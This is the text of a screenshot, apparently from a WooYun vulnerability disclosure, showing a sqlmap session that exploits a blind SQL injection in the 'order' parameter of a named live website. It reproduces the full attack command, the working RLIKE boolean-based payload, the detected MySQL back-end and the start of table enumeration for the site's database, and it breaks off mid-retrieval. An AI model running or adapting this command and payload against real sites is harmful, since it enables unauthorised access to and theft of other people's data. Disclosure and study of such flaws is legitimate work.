 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://www.flyertea.com/newcomment/ind
ex.php/Index/Search/index.html?checkin=&checkout=&keyword=&order=1&type=" -p "or
der" --no-cast --technique=B --level 5 -D flyertea --tables
sqlmap
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:54:35
[07:54:35] [INFO] resuming back-end DBMS 'mysql'
[07:54:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: order
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: checkin=&checkout=&keyword=&order=1 RLIKE (SELECT (CASE WHEN (7803=
7803) THEN 1 ELSE 0x28 END))&type=
---
[07:54:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[07:54:36] [INFO] fetching tables for database: 'flyertea'
[07:54:36] [INFO] fetching number of tables for database 'flyertea'
[07:54:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[07:54:36] [INFO] retrieved:
[07:54:36] [WARNING] reflective value(s) found and filtering out
1422
www.wooyun.org
[07:54:43] [INFO] retrieved: bran